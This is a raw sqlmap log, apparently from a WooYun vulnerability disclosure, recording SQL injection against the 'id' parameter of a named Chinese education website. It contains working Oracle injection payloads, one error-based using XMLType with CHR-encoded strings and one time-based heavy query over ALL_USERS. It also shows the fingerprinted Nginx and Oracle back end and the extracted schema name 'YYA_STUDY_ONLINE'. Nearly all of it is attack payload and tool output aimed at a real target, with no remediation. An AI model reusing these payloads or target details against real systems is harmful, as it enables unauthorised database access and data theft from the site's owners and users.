 Payload: id=5adbc18f2f2142b8af81e8a28a43fbe7') AND 6957=(SELECT UPPER(XMLTyp
e(CHR(60)||CHR(58)||CHR(113)||CHR(106)||CHR(112)||CHR(106)||CHR(113)||(SELECT (C
ASE WHEN (6957=6957) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(107)||CHR(120)
||CHR(98)||CHR(113)||CHR(62))) FROM DUAL)&curCol=newsA_trends
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: id=5adbc18f2f2142b8af81e8a28a43fbe7') AND 2699=(SELECT COUNT(*) FRO
M ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)&curCol=newsA
_trends
---
[17:27:42] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[17:27:42] [INFO] the back-end DBMS is Oracle
web application technology: Nginx
back-end DBMS: Oracle
[17:27:42] [INFO] fetching current database
[17:27:42] [INFO] resumed: YYA_STUDY_ONLINE
[17:27:42] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'YYA_STUDY_ONLINE'
[17:27:42] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 3 times
[17:27:42] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.zhigongjiaoyu.com'
www.wooyun.org